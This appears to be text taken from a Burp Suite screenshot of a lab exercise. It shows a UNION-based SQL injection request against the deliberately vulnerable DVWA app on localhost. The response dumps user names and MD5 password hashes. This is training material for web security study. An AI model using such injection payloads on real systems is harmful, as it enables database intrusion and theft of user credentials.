 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://localhost
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=eab12h8fhccdhpkb3j63thj2jd
13 Upgrade-Insecure-Requests: 1
14
15 id=1 UNION select first_name,password from users -- &Submit=Submit
Response
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION select first_name,password from users
First name: admin
Surname: admin
ID: 1 UNION select first_name,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION select first_name,password from users
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION select first_name,password from users
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION select first_name,password from users
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION select first_name,password from users
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99